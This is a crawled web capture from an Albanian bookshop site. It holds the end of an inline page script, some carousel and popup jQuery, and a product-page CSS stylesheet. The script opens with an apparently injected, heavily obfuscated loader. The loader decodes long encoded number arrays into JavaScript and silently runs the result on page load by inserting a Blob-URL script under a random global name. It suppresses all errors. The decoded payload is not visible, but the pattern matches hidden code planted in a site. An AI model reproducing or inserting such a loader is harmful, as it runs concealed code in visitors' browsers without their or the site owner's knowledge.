.57.5e.2z.39.1e.4r.55.1q.6i.3x.6d.31.69.6r.e.2b.5p.5f.4x.3w.54.3v.g.5g.5d.4w.3v.5u.4e.4g.1h.g.47.1l.2o.5d.54.5w.39.31.o.v.1o.2c.d.36.2w.2n.4u.2j.63.11.5y.1k.25.s.5t.1f.14.1t.2r.66.3k.6c.6r.20.4o.p.q.g.6r.a.16.25.6d.2x.3x.f.30.1d.5x.4m.12.3.1s.4.s.3f.1k.6s.5x.2j.4y.1x.1p.72.4v.1y.3t.3l.2v.32.5w.42.6a.60.59.1c.6p.1a.6n.59.h.2q.4f.6x.5q.2y.27.4s.6x.3x.6z.57.1y.1n.6m.4c.3k.3o.4g.48.5w.6o.3n.3z.55.5t.2k.4s.4r.j.1h.z.2l.45.5s.4g.o.64.4f.4f.1t.4r.43.3m.5q.54.i.20.1h.4a.5b.56.1y.5o.35.6g.2f.j.4n.52.57.3v.1l.1p.3l.4b.35.1l.2t.4h.21.6.3s.1r.5n.64.6y.2v.33.3e.1n.1r.2t.5g.58.2a.4d.3x.55.49.3x.3a.39.v.1f.3n.3.1t.5m.6w.2z.6u.1l.5b.7.3s.4j.5y.2z.1h.2t.48.1z.3q.4n.3x.1a.66.1.6u.2f.l.4n.3m.4v.5t.69.4n.3t.3r.1e.1r.2t.3t.2r.y.33.4x.4r.y.3i.5u.1j.1w.15.4c.j.5g.31.1m.40.1a.2w.6m.5x.1m.4h.3c.6d.2j.6l.2l.62.1i.1c.m.5k.2p.1k.6q.5x.33.2v.o.2t.2o.4n.2i.25.3r.2v.1y.5m.4y.0.2f.65.5q.37.t.1j.3r.7.1v.5p.71.33.6q.1k.56.7.3v.4j.5w.31.1j.2p.4c.1v.3k.4i.3y.1m.62.6.6r.2f.g.4n.3k.4t.5z.6d.4j.3x.3l.1h.1o.2p.3x.2q.11.33.50.4r.w.3c.5w.1f.1s.19.4e.m.5d.2x.1q.41.17.2w.6h.5x.1k.4n.3i.69.2n.6h.2n.65.1f.1w.i.5r.2s.1k.6t.5x.31.2p.q.2p.2s.4j.2k.20.3k.2r.1u.5n.53.0.2a.65.5o.35.r.1f.3n.3.1x.5k.6y.2z.6u.1r.59.7.3y.4j.5u.33.1d.2t.48.1z.3m.4h.3v.26.66.7.6o.2f.j.4n.3q.4r.5x.69.4n.3t.3n.1c.1l.2t.3t.2p.w.33.53.4r.12.3e.5y.1j.1w.15.48.l.5e.31.1m.46.14.2w.6k.5x.1q.4l.3g.6d.2j.6l.2h.60.1c.28.m.5q.2v.1k.6o.5x.2z.2r.s.2t.2o.4n.2m.27.3p.2v.1y.5k.50.0.2d.65.5m.3b.p.1j.3r.6f.5h.63.5p.4u.6q.1q.54.7.61.57.68.40.2j.2x.3o.3k.2q.70.v.6c.48.67.30.4x.6.3a.2v.b.b.51.z.45.r.6k.1q.2i.6e.5k.2h.1k.6q.5x.2n.1g.21.1h.6m.53.2i.25.6e.26.70.r.2c.4p.2d.71.4e.t.5x.g.3z.29.z.4d.6z.52.4h.71.36.3s.5n.6i.1t.2r.5a.48.6y.4r.e.2x.13.4b.2q.4b.1g.o.32.4l.u.6d.1y.5o.4b.5v.52.6e.62.4y.10.4b.2r.1k.2a.1m.66.6a.6n.39.u.4n.6u.6r.5l.1y.3a.t.42.4p.2f.6t.56.1j.28.55.6q.5q.2q.4f.6x.5a.49.69.6s.2v.3p.28.6y.4g.k.2x.6c.6r.17.12.6r.5m.g.36.8.68.5r.m.6k.35.r.1f.3v.b.25.2u.5k.5e.6e.2m.13.5a.10.3x.2t.12.6j.39.u.4v.2w.6x.q.1q.3i.6e.28.4p.29.5p.3y.4r.5x.15.3x.73.5a.6f.1b.k.34.6x.3s.3d.1s.6i.1t.2r.5i.6m.24.29.3a.5.z.2k.3c.2a.3c.5j.49.5j.6m.2d.4i.6t.61.3p.1j.2o.4m.1k.51.5y.7.5d.52.4b.2b.1m.4c.2i.48.6v.18.4t.4v.6g.58.45.1b.2w.6l.5x.1k.4n.3i.69.2n.6h.2n.61.1b.5a.i.5n.5v.3k.2v.59.1c.u.50.5a.4i.9.1w.24.3o.2r.36.1r.1a.2y.6e.4l.5o.35.r.1f.3v.4d.4q.44.12.1s.6e.2i.4r.33.5s.59.2d.6s.2f.22.2g.3i.42.0.3r.2p.3a.4a.38.i.6l.2k.1w.5f.4g.6p.65.3','l.2b.5p.11.5a.8.2g.2.67.2z.6y.4e.3u.4e.1a.x.57.5i.2x.3b.1e.4r.57.1o.6i.3z.6d.2x.45.2u.59.6u.2d.1b.6c.3u.1k.3v.5o.1x.52.1g.6i.1v.2p.5o.39.6m.5r.5q.6.26.3j.38.4m.9.3r.6f.m.16.3b.p.1j.3r.41.19.5r.6r.5i.3b.73.3y.3d.4a.5n.4o.6g.a.5y.6q.61.4.20.3k.2r.2y.4t.a.1c.6a.32.1z.6h.61.6t.5f.6b.6b.6m.3f.3f.2b.45.73.5l.2s.4z.62.46.2h.2d.11.5b.5c.30.34.2p.5g.5q.4m.3b.20.6d.33.43.6l.2o.5z.6v.23.2h.5d.4m.2w.2p.4e.3d.1r.6y.4e.6k.8.46.22.36.66.u.6t.6c.48.65.32.4x.4.6d.4w.3p.3x.51.2b.2l.7.g.3q.g.4z.34.1r.1k.6o.5x.2j.20.25.3w.3c.5b.1a.67.3g.1a.18.1m.4u.o.56.5j.1c.15.2g.5k.4f.5z.1z.5n.73.1w.55.d.6b.1k.6p.5x.25.1i.4y.6m.24.1d.2k.16.4v.4.55.2c.6j.0.4b.1y.2.4b.1.e.5n.5n.11.j.3o.g.3v.6i.23.6f.q.4y.3u.4k.1l.c.8.3o.3m.4l.4f.5s.6s.3m.3u.55.5y.2k.4u.4t.d.49.13.2h.35.58.5h.1g.5s.6v.6s.3d.1w.1v.2m.6x.2o.1a.x.57.5i.2x.3b.1e.4r.57.1o.6i.3z.6d.2x.4d.6n.e.2b.56.49.5w.5g.8.4.38.3h.5a.2a.14.40.3c.5w.1f.1s.5r.k.49.68.4w.12.2d.17.2w.69.65.i.13.1k.a.4d.v.25.5.41.58.i.13.6f.v.31.51.1k.1k.2.26.6y.29.q.12.57.4k.4h.6r.q.1k.2i.1y.58.15.2q.6t.61.3p.t.34.37.6i.5q.70.v.27.5w.q.70.2f.6j.i.6u.11.1u.21.3n.2v.3i.1a.5a.2q.4w.6t.6m.1f.t.1j.3z.61.z.1t.36.3w.5m.1o.5a.7.3z.4j.5w.31.1j.2p.4c.1v.3k.4m.42.16.62.2.1z.5m.3v.1a.e.1h.5r.6t.61.3p.5j.55.5c.6o.4z.54.21.5z.6u.a.6w.2b.6n.39.u.4n.6u.6v.5p.1y.3a.p.46.4p.2b.6t.1k.1j.28.67.2f.1d.13.4g.5x.5g.6g.59.q.3d.1u.6i.1x.2v.5m.3k.5m.38.2q.37.1x.2k.2q.49.1q.1c.3x.18.1x.x.5f.30.2p.z.1v.6y.5a.49.4t.2a.4x.69.8.1m.3w.s.6w.6y.2u.1h.20.2.4.4f.2u.4c.1h.0.31.65.3y.6j.5c.5k.4f.5z.1v.5p.4r.33.8.2t.3e.3d.6r.5x.29.1u.19.54.1d.6z.20.4o.p.q.g.6r.a.16.25.6d.2x.4d.3p.4.h.3x.1t.12.3.4i.30.4b.6r.2f.2.1m.23.6a.6n.39.u.53.6e.6j.6g.2x.70.4x.2a.4p.2f.71.4a.p.5t.g.3z.29.13.4f.6x.52.0.73.38.14.1p.5n.8.1i.42.6w.5w.3k.3o.4g.40.1m.5s.1u.1e.4x.61.5b.56.3.6x.4b.3t.z.0.1j.1m.2p.4d.30.51.33.5y.4z.4.3g.5s.1f.20.11.34.61.4b.54.1a.3j.4e.3r.5c.3i.3w.11.y.1s.2n.2h.1.n.3r.k.53.37.1q.1k.6v.5x.29.5o.1j.2x.2s.5v.14.26.3m.2r.22.1p.2w.2q.18.5j.5a.4n.5h.5o.4b.5v.5a.5m.5y.1k.4.47.6a.1k.6o.5x.2b.5m.1h.31.2o.5z.1y.3x.3p.2v.3a.4q.46.6a.3e.10.28.6n.67.49.4n.2q.5h.2x.1b.6.2f.44.6y.5t.f.y.5k.48.5m.4o.6c.30.3g.16.1x.1v.6g.1l.3n.3b.23.6d.31.49.6r.k.3n.32.4y.2k.5i.4i.30.3t.4x.3d.1m.6y.4.6m.3s.39.u.2l.g.6t.e.4g.1a.1f.2c.4p.2d.5h.c.4j.3v.1d.1h.2h.3.z.4j.18.3z.v.3g.3k.4o.43.3o.4c.2n.3k.5e.4z.48.o.60.3u.3t.6a.38.1s.32.u.66.3z.2c.1w.4x.6z.1.10.i.1k.10.38.11.3q.1g.6i.1v.2p.50.1p.g.2l.46.32.26.3j.3x.1z.h.w.66.5j.16.6x.3a.3z.v.46.25.50.41.6k.53.6h.3g.3b.63.2q.60.5i.4c.5q.4q.6z.1n.2v.5e.5o.1u.5n.4f.4x.1m.18.39.43.34.43.5a.2j.6r.2u.3k.5k.3v.5w.5c.5d.50.57.2v.46.x.31.34.v.3m.4h.34.5c.1a.52.1z.6a.17.3z.58.5.6z.4f.3x.13.6.3y.2f.4.5k.18.6e.1b.20.y.33.6q.27.46.42.1.53.6c.59.4k.4h.5h.3p.o.6c.10.68.2e.3p.24.2x.3v.58.q.7.4i.30.o.15.6h.e.4r.4o.2g.17.2.26.5.4t.6m.1w.1a.38.36.5w.8.56.2k.5m.1j.47.6v.4d.1j.l.37.4f.2m.53.46.2i.3y.5z.14.y.1k.3f.72.2i.1v.4l.3u.n.16.3c.4h.45.5m.3x.u.3m.3v.34.6b.4m.2j.1n.6y.3h.2i.5q.6w.37.52.w.1m.2d.57.4a.i.3i.71.3e.5f.70.u.24.1o.3m.5b.5v.26.6c.1h.2i.47.13.1d.z.1v.3v.k.0.2v.3h.33.1l.16.4.5e.19.5s.6c.1d.6e.5m.h.2k.2.2e.5l.5s.32.32.5q.46.71.24.3t.r.13.2s.5g.2.m.y.4l.5z.4p.16.3d.1m.37.c.3q.2d.5o.2w.72.0.66.4u.68.60.52.2k.5m.1j.2u.o.59.2m.56.2t.41.2m.5m.73.4m.4m.1n.a.6g.1k.35.8.22.1.6i.5s.6b.2k.2.28.67.5s.8.2k.5o.1d.9.3g.2x.6r.6b.4l.5e.2.m.3a.1z.60.5w.3p.a.6s.15.c.54.1z.1l.3t.2q.e.66.3j.40.6g.1d.5j.4s.45.5p.22.2v.6h.6z.35.15.58.62.2p.54.4w.3z.5v.1i.44.5s.5c.2c.38.4x.31.3f.k.36.1r.67.55.1e.k.54.47.1a.71.5v.11.1t.6y.3s.56.4d.3q.4v.6f.w.3n.21.6q.5o.3w.4o.4v.44.5x.3x.2x.66.3d.46.4x.6l.k.4y.5b.14.69.4t.x.2f.4g.3z.4u.6o.3n.4w.3q.x.4b.6w.6o.62.52.6c.r.3g.2j.f.k.36.5d.65.55.2c.k.50.49.16.6d.49.11.1x.6k.3y.4y.57.3k.4p.6f.y.4b.5m.1q.3b.c.20.51.4z.2w.3g.g.3a.5o.64.4h.2n.k.52.4r.18.69.59.x.1v.6t.3x.5a.2y.3p.4i.5t.z.3n.2v.6s.5q.1d.6c.r.3c.2h.1b.56.2y.2e.5n.i.68.c.52.6d.2u.2e.z.4d.6p.44.18.2i.5q.6y.4r.4o.3u.3n.6w.2.17.3h.4w.4l.4e.3t.12.2g.3a.2t.1d.4x.3s.4.i.6f.5t.1u.3r.2q.6n.47.2j.m.55.2p.24.5l.3f.2o.2l.5c.2p.2x.k.b.44.2h.1d.58.2q.2w.1m.2w.5d.6t.56.6x.3.6d.2z.3x.1x.3z.16.54.66.2s.4f.4w.72.q.1g.46.5e.5g.1s.4n.4z.30.3v.2g.6.2f.1l.4v.5e.71.3y.6z.d.1j.33.49.5t.3s.x.24.62.2p.54.4w.3z.3n.1i.4s.2n.5c.1w.3g.4x.31.4a.k.3e.1p.67.4h.2q.2k.5k.1h.n.3g.2z.3x.5a.3t.w.2z.66.2u.4x.4w.3s.43.1c.42.m.5g.20.4t.53.2i.c.g.3a.5e.66.4x.l.k.56.6h.14.6h.4n.x.1z.63.3z.52.4v.3n.4g.69.x.3n.3k.6o.62.72.4s.4r.5e.5u.4c.58.62.3g.45.53.5n.6v.3u.1d.1m.e.3d.6z.6j.36.2k.68.m.4w.1.27.6o.45.y.6k.21.6y.3i.6t.55.5x.1o.6u.3g.l.62.i.6u.2k.50.3x.b.5b.31.6n.41.23.6r.2m.5m.71.k.6f.1d.6i.64.16.3b.5y.6c.r.3c.2h.p.k.3e.34.63.4h.1q.k.4g.5r.1a.6d.49.11.29.4r.3w.4q.6c.3m.4r.67.10.4b.6m.6q.64.i.4o.53.70.5t.3t.33.m.5g.48.62.p.5z.62.6f.26.1u.47.6v.6n.3r.5t.m.4h.p.24.5l.j.2o.25.52.2p.3d.6a.b.3w.6w.1d.50.1s.2w.y.68.5d.6l.1e.6x.j.k.2z.4d.z.3z.1e.1k.66.3x.n.4w.72.1u.1g.4u.21.5g.28.t.4z.38.4d.g.3a.60.60.4h.60.k.4m.19.18.6x.5.x.2b.6v.3t.52.3z.3l.52.f.13.4b.k.6s.5i.4e.6c.r.3c.2l.t.k.3e.38.67.4h.5t.k.4g.67.1a.6d.3l.11.21.6w.3s.4q.4.3q.53.3y.w.3n.1t.6q.64.a.68.v.3i.5j.c.5i.5o.6q.d.i.6s.2k.56.73.p.a.3j.6h.2i.4x.12.5h.i.4z.0.46.3z.2y.1c.1k.35.8.22.29.4a.3h.13.5e.62.3g.45.53.57.5j.6b.3v.34.2k.z.1h.11.4a.18.4w.m.4w.1.4u.3c.51.62.6c.1b.5w.68.3w.3m.4l.66.4g.e.3m.4j.5e.3n.32.5i.1p.4w.4h.1r.6h.6z.39.63.24.1c.5b.s.33.2z.34.72.1e.5c.5q.4y.1v.4h.3s.48.5m.6o.6r.a.5b.65.m.m.1h.1q.e.2z.5n.21.10.5g.2.m.q.2r.3k.22.3c.5l.a.7.6y.4w.32.3q.1l.5l.6w.u.6c.1u.6y.60.3g.6q.1j.50.15.6a.41.t.3r.5t.2c.55.1b.e.6n.z.a.2r.6m.2z.5i.4c.6r.62.35.6j.5e.20.5p.67.16.27.6d.31.j.3t.4d.1.32.5.12.6a.4w.4.3a.47.5z.10.g.59.4m.i.3h.6u.25.42.13.20.3d.3x.5s.6e.60.4w.u.44.2b.16.2h.6q.5q.2u.49.73.4u.4p.21.5a.2n.6n.28.72.4k.g.2x.2k.1v.20.55.4q.2a.20.30.51.3z.61.u.66.19.2e.17.3t.6z.58.68.1a.g.1a.5c.41.52.e.51.e.6w.2t.50.11.5b.5g.2.36.4o.26.6o.3o.6a.17.3i.5s.6x.7.47.v.4u.2n.61.13.52.2q.t.3s.27.49.6i.1x.2v.56.40.s.38.64.5.46.2z.55.6.4b.6i.23.6d.31.3t.6j.71.4z.3x.1f.5v.5.4i.30.49.4p.9.8.4j.5m.6e.1b.39.u.4n.3u.3v.24.3z.12.31.3m.47.46.6o.4.1h.37.1j.4d.29.2u.4d.6z.5a.55.25.10.6p.3d.28.72.4k.g.2x.24.1v.20.o.27.6k.55.5n.3l.3z.1q.6v.66.31.18.s.4h.l.59.2s.6y.5c.b.6k.11.5a.2a.1m.29.6a.4c.16.11.5b.5g.32.41.2x.70.18.4g.6i.3s.6d.2z.47.1.a.2f.5a.4f.6e.36.k.3z.2f.1j.5z.3n.q.3s.2m.6l.35.q.4j.44.4e.r.5w.6g.o.41.4p.28.71.3w.1d.2a.64.2j.4q.2l.66.2i.5u.4l.30.4l.33.24.6i.1z.2t.5k.2t.g.11.6q.61.1s.2g.2u.48.1d.3l.3u.18.1w.17.t.1j.3z.2h.6.1c.1l.2t.4x.2p.6u.2n.6f.q.6.1o.5y.1j.1w.4z.3c.s.4t.6c.g.4n.m.16.69.26.m.6.65.6r.2j.4q.2h.60.w.4y.2u.o.3z.27.1c.14.1v.2p.5o.3o.68.6v.4n.3x.70.2g.1a.1.5q.o.1n.m.1c.3t.2e.20.31.29.2q.4b.71.4u.0.6d.40.6h.3j.2g.48.46.1n.46.36.4p.4z.6a.3q.16.34.6p.3n.6f.5f.5j.6k.35.r.1f.43.6z.5n.6c.2e.14.5q.41.6z.5l.6q.2g.4c.3w.48.58.5.3o.3m.4l.4f.4w.4v.39.t.w.5y.2k.4u.4t.5.6x.13.2h.3a.2l.3v.24.47.l.4t.33.2x.1n.3o.4i.46.26.2k.3e.48.35.5q.1m.2a.1s.6j.i.g.4n.4w.51.2u.59.2b.2l.4.4e.6y.4q.1v.2i.5x.1b.a.q.2p.o.46.50.11.5b.5g.6.6g.60.2m.5w.4g.6a.1b.3z.54.1.73.4f.3x.13.67.3w.29.4.5k.2n.5y.p.4b.5n.4o.']['join']('')][0x0]],[['XXuiRVmhFRSMlRgA','sRHCrnrMgnsbBhFZ']['join'](''),'oRoyUxbfIMxZMonz'+'QLtHwrxVoLRMAIne','nZmIJUqEeyFngYqD',[['g.2c.4r.5i.o.3n.6o.1j.a.15.1n.43.3g.3i.m.2x.2j.2p.l.w.6a.10.5h.3a.69.s.3s.2c.47.5o.22.5q.4w.5b.6j.j.s.62.2s.4u.13.70.39.2a.37.31.a.n.6d.p.s.4c.5k.3s.6l.1z.26.33.h.6c.1a.23.3x.2s.1o.2g.38.68.25.4f.2.6z.42.1b.5l.1q.6y.2d.3m.h.l.73.34.5p.4o.64.2i.21.35.3j.2j.57.3.70.w.5c.5o.57.5.6t.3u.6a.71.1a.30.3g.5n.1o.2r.2i.5d.1r.x.4s.4s.q.1a.5j.6r.v.5g.58.6t.20.3u.3y.4j.5g.4w.6u.5q.5u.o.6f.64.1f.5q.3x.1p.1m.3r.3e.2h.4p.5v.a.4r.3t.23.4d.20.i.3j.5p.3d.6f.5.11.5q.2o.3y.4e.4a.1j.2l.6w.6x.28.5h.4q.4f.16.7.2p.0.2t.31.4m.35.w.3d.46.1t.3d.4r.5c.5d.26.3o.3y.p.1g.30.68.4p.e.44.3n.46','.71.72.2p.49.44.68.6h.5q.2p.5z.5j.j.2w.3d.1i.2u.5i.2l.5d.6t.6o.67.47.3q.o.2i.6i.3d.6f.35.1i.29.a.1n.4o.j.6m.3q.4p.1q.4d.2x.b.2p.52.1a.4k.5q.23.3i.15.6n.6d.6k.w.5r.70.1k.1g.62.5i.3d.49.0.6x.44.61.2l.10.4l.47.3q.43.z.5n.3b.1y.6l.1i.22.6.42.6v.2p.4f.1.3t.2q.m.m.2e.4u.5d.u.3o.6r.1g.f.3g.4o.3k.1m.22.2z.3r.5n.21.3n.2r.6b.6p.23.56.45.64.2h.72.14.6j.58.18.1i.a.k.1e.37.4v.2a.1l.2z.1b.1d.14.4j.10.17.5d.6f.5j.34.5x.3d.6q.20.20.5l.4t.63.1q.6p.26.34.5k.a.2i.62.1f.2b.2r.6t.66.30.2q.2z.5q.6r.19.1k.1r.h.4q.3b.4y.m.6h.2r.6d.45.70.6n.3p.3m.71.2p.5o.2y.k.3c.1g.5s.3p.6m.17.6.65.']['join']('')][0x0]]],function(_0x539954){function _0x2471ad(_0x22d3cc){let _0x382abd=0x0;return new Promise(function _0x2f34a0(_0x21ca9,_0x53799d){const _0x2838c2=document;const _0x327a02=_0x2838c2['head']||_0x2838c2['documentElement'];const _0x3c0275=Document['prototype']['crea'+'teEle'+'ment']['call'](_0x2838c2,'scr'+'ipt');const _0x187942=HTMLElement['prototype'];_0x187942['appe'+'ndCh'+'ild']['call'](_0x327a02,_0x3c0275);if(!_0x382abd++){_0x187942['setAttribute']['call'](_0x3c0275,'src',URL['crea'+'teObj'+'ectU'+'RL'](new Blob([_0x22d3cc],{'type':'applic'+'ation/jav'+'asc'+'ript'})));_0x3c0275['onerror']=_0x190e74(function(){_0x2f34a0(_0x21ca9,_0x53799d);});}else{_0x3c0275['innerHTML']=_0x22d3cc;_0x3c0275['onerror']=_0x190e74(_0x53799d);}_0x3c0275['onload']=_0x190e74(_0x21ca9);function _0x190e74(_0x42cf8c){return function(){_0x382abd<0x2&&URL['revo'+'keObj'+'ectU'+'RL'](_0x3c0275['src']);_0x187942['removeChild']['call'](_0x327a02,_0x3c0275);_0x42cf8c(_0x382abd);};}});};const _0x454b52='_'+Math['random']()['toString'](0x20)['substring'](0x2);window[_0x454b52]=_0x2471ad;_0x539954['map'](function([_0x1a4a09,_0x18d9e4,_0x1b5578,_0x2cc7c8]){try{_0x2cc7c8=_0x2cc7c8['split']('.');const _0x2470c4=_0x2cc7c8['length']-0x1;const _0x145573=new Uint8Array(_0x2470c4);for(let _0xce944e=0x0;_0xce944e<_0x2470c4;_0xce944e++){let _0x3e3f2d=parseInt(_0x2cc7c8[_0xce944e],0x24);_0x3e3f2d^=_0x1a4a09['charCodeAt'](_0xce944e%_0x1a4a09['length']);_0x3e3f2d=(_0x3e3f2d>>0x3|_0x3e3f2d<<0x5)&0xff;_0x3e3f2d=(_0x3e3f2d-_0xce944e*_0x1b5578['charCodeAt'](_0xce944e%_0x1b5578['length'])+0x100)%0x100;_0x3e3f2d^=_0x18d9e4['charCodeAt'](_0xce944e%_0x18d9e4['length']);_0x145573[_0xce944e]=_0x3e3f2d;}_0x2471ad('('+new(function(){return TextDecoder;}())()['decode'](_0x145573)+')('+JSON['stringify']([_0x454b52])+'[0])');}catch(_0x204fcd){}});}));}());$(document).ready(function(){$("#owl-example-2").owlCarousel({items:1,itemsDesktop:[1199,1],itemsDesktopSmall:[980,1],itemsTablet:[768,1],itemsTabletSmall:false,itemsMobile:[479,1],singleItem:true,slideSpeed:200,paginationSpeed:800,rewindSpeed:4000,autoPlay:true,pagination:false});});$(document).ready(function(){if(localStorage.getItem("NENTORI-I-LIBRIT-2022_panairi_nentor__blackfriday_web.jpg")!=1)
$('.bottom-popup').delay(5000).show('slow');});$('span.x-poup').on('click',function(){localStorage.setItem("NENTORI-I-LIBRIT-2022_panairi_nentor__blackfriday_web.jpg",1)
$('.bottom-popup').hide('slow');})
$(document).ready(function(){if(localStorage.getItem("NENTORI-I-LIBRIT-2022_panairi_nentor__blackfriday_mobile.jpg")!=1&&$(window).width()>770)
$('.fullpage-popup').delay(5000).show('slow');});$('span.x-poup').on('click',function(){localStorage.setItem("NENTORI-I-LIBRIT-2022_panairi_nentor__blackfriday_mobile.jpg",1)
$('.fullpage-popup').hide('slow');})
$(document).ready(function(){if(localStorage.getItem("NENTORI-I-LIBRIT-2022_panairi_nentor__blackfriday_mobile.jpg")!=1&&$(window).width()<770)
$('.mobile-popup').delay(5000).show('slow');});$('span.x-poup').on('click',function(){localStorage.setItem("NENTORI-I-LIBRIT-2022_panairi_nentor__blackfriday_mobile.jpg",1)
$('.mobile-popup').hide('slow');});/* ]]> */</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://bukinist.al/themes/default-bootstrap/css/product.css?1.0.9.3
body_size: 7405
content:
/* product desc */

/* primary_block ***************************************************************************** */

.primary_block {

  margin-bottom: 40px; }



.top-hr {

  background: #C4C4C4;

  height: 5px;

  margin: 2px 0 31px; }



.product-heading-h5 {

  color: #999999;

  font-weight: 200;

  margin: 3px 0 8px;

  font-size: 19px;

  font-family: "Open Sans", sans-serif; }



.box-security .product-heading-h5 {

  margin: 3px 0 -8px; }

  @media (max-width: 1199px) {

    .box-security .product-heading-h5 {

      margin-bottom: 8px; } }



.primary_block .pb-left-column img {

  max-width: 100%;

  height: auto; }



a.fancybox-nav {

  outline: 0; }



/* .pb-left-column ***************************************************************************** */



  @media (max-width: 767px) {

    .pb-left-column #image-block {

      width: 280px;

      margin: 0 auto; } }

  .pb-left-column #image-block img {

    background: #fbfbfb;

    width: 100%; }

  .pb-left-column #image-block #view_full_size .span_link {

    position: absolute;

    top: 220px;

    left: 41%;

    margin-left: -68px;

    display: block;

    padding: 5px 0px;

    text-align: center;

    line-height: 22px;

    color: #777676;

    font-size: 12px;

    width: 170px;

    text-align: center;

    font-weight: 700;

    background: rgba(255, 255, 255, 0.5);

    -moz-box-shadow: 0 2px 8px rgba(0, 0, 0, 0.16);

    -webkit-box-shadow: 0 2px 8px rgba(0, 0, 0, 0.16);

    box-shadow: 0 2px 8px rgba(0, 0, 0, 0.16); }

    .pb-left-column #image-block #view_full_size .span_link:after {

      font-family: "FontAwesome";

      color: #c0c0c0;

      font-size: 20px;

      line-height: 22px;

      content: "\f00e";

      font-weight: normal;

      margin: 0 0 0 4px; }

    .pb-left-column #image-block #view_full_size .span_link:hover:after {

      color: #333; }

  .pb-left-column #image-block a.jqzoom div div img {

    width: auto;

    max-width: 10000px; }

  .pb-left-column #image-block a.jqzoom div div .zoomWrapper {

    border: none; }

  .pb-left-column #image-block .zoomPad {

    z-index: auto !important; }

  .pb-left-column #image-block .new-box,

  .pb-left-column #image-block .sale-box {

    z-index: 5002; }



/* miniatures */

.pb-left-column #views_block {

  margin-top: 10px; }

  @media (max-width: 767px) {

    .pb-left-column #views_block {

      width: 280px;

      margin: 10px auto 0px auto; } }



#thumbs_list {

  overflow: hidden;

  float: left;

  width: 100%; }

  @media (min-width: 992px) and (max-width: 1199px) {

    #thumbs_list {

      width: 294px; } }

  @media (min-width: 768px) and (max-width: 991px) {

    #thumbs_list {

      width: 164px; } }

  @media (max-width: 767px) {

    #thumbs_list {

      width: 196px; } }

  #thumbs_list ul#thumbs_list_frame {

    list-style-type: none;

    padding-left: 0;

    overflow: hidden;

    height: 90px; }

  #thumbs_list li {

    float: left;

    height: 90px;

    width: 90px;

    cursor: pointer;

    border: 1px solid #dbdbdb;

    margin-right: 8px;

    line-height: 0;

    -moz-box-sizing: border-box;

    -webkit-box-sizing: border-box;

    box-sizing: border-box; }

    @media (min-width: 768px) and (max-width: 991px) {

      #thumbs_list li {

        width: 76px;

        height: 76px;

        margin-right: 6px; } }

    #thumbs_list li a {

      display: block;

      border: 3px solid #fff;

      -moz-transition: all 0.3s ease;

      -o-transition: all 0.3s ease;

      -webkit-transition: all 0.3s ease;

      transition: all 0.3s ease;

      -moz-box-sizing: border-box;

      -webkit-box-sizing: border-box;

      box-sizing: border-box;

      background: #fbfbfb; }

      #thumbs_list li a:hover, #thumbs_list li a.shown {

        border-color: #dbdbdb; }

    #thumbs_list li img {

      border: 1px solid #fff;

      width: 100%;

      height: 100%;

      -moz-box-sizing: border-box;

      -webkit-box-sizing: border-box;

      box-sizing: border-box; }

      @media (min-width: 768px) and (max-width: 991px) {

        #thumbs_list li img {

          width: 68px;

          height: 68px; } }



.show-right-column.hide-left-column #thumbs_list, .hide-right-column.show-left-column #thumbs_list {

  width: 294px; }

  @media (min-width: 992px) and (max-width: 1199px) {

    .show-right-column.hide-left-column #thumbs_list, .hide-right-column.show-left-column #thumbs_list {

      width: 194px; } }

  @media (min-width: 768px) and (max-width: 991px) {

    .show-right-column.hide-left-column #thumbs_list, .hide-right-column.show-left-column #thumbs_list {

      width: 82px; } }

  @media (max-width: 767px) {

    .show-right-column.hide-left-column #thumbs_list, .hide-right-column.show-left-column #thumbs_list {

      width: 196px; } }



span.view_scroll_spacer {

  float: left;

    width: 39px;

    padding-left: 12px;

    position: absolute;

    margin-top: 0;

    left: -40px;

    top: 40px; }

  @media (min-width: 992px) and (max-width: 1199px) {

    span.view_scroll_spacer {

      width: 45px;

      padding-left: 18px; } }

  @media (min-width: 768px) and (max-width: 991px) {

    span.view_scroll_spacer {

      width: 30px;

      padding-left: 3px; } }

  @media (max-width: 767px) {

    span.view_scroll_spacer {

      width: 45px;

      padding-left: 18px; } }



.show-right-column.hide-left-column span.view_scroll_spacer, .hide-right-column.show-left-column span.view_scroll_spacer {

  width: 27px;

  padding-left: 2px; }

  @media (min-width: 992px) and (max-width: 1199px) {

    .show-right-column.hide-left-column span.view_scroll_spacer, .hide-right-column.show-left-column span.view_scroll_spacer {

      width: 44px;

      padding-left: 16px; } }

  @media (min-width: 768px) and (max-width: 991px) {

    .show-right-column.hide-left-column span.view_scroll_spacer, .hide-right-column.show-left-column span.view_scroll_spacer {

      width: 41px;

      padding-left: 13px; } }

  @media (max-width: 767px) {

    .show-right-column.hide-left-column span.view_scroll_spacer, .hide-right-column.show-left-column span.view_scroll_spacer {

      width: 45px;

      padding-left: 14px; } }



#view_scroll_left,

#view_scroll_right {

  margin-top: 38px;

  height: 20px;

  width: 20px;

  line-height: 0;

  font-size: 0;

  overflow: hidden; }

  @media (min-width: 768px) and (max-width: 991px) {

    #view_scroll_left,

    #view_scroll_right {

      margin-top: 28px; } }

  #view_scroll_left:before,

  #view_scroll_right:before {

    padding-left: 2px;

    color: #c0c0c0;

    font-family: "FontAwesome";

    font-size: 20px;

    line-height: 22px; }

  #view_scroll_left:hover:before,

  #view_scroll_right:hover:before {

    color: #333; }



#view_scroll_right {

  float: left;

    position: absolute;

    right: -25px; }

  #view_scroll_right:before {

    content: "\f138"; }



#view_scroll_left {

  margin-top: 0; }

  #view_scroll_left:before {

    content: "\f137";

    padding-right: 2px; }



.resetimg {

  padding: 10px 0 0; }

  .resetimg #resetImages i {

    margin-right: 6px; }



.view_scroll_spacer {

  margin-top: 38px; }

  @media (min-width: 768px) and (max-width: 991px) {

    .view_scroll_spacer {

      margin-top: 28px; } }



/* link list */

#usefull_link_block {

  list-style-type: none; }

  #usefull_link_block li {

    margin: 0 0 8px 0; }

    @media (min-width: 768px) and (max-width: 991px) {

      #usefull_link_block li {

        float: none !important; } }

    #usefull_link_block li:first-child {

      margin: 0 0 8px 0;

      border: none;

      padding: 0; }

    #usefull_link_block li a {

      color: #777676;

      font-weight: 700;

      position: relative;

      padding-left: 30px;

      line-height: 22px;

      display: inline-block; }

      #usefull_link_block li a:before {

        font-family: "FontAwesome";

        color: #333;

        font-size: 19px;

        line-height: 24px;

        position: absolute;

        top: -2px;

        left: 0;

        font-weight: normal; }

      #usefull_link_block li a:hover {

        color: #000; }

    @media (min-width: 768px) and (max-width: 991px) {

      #usefull_link_block li.print {

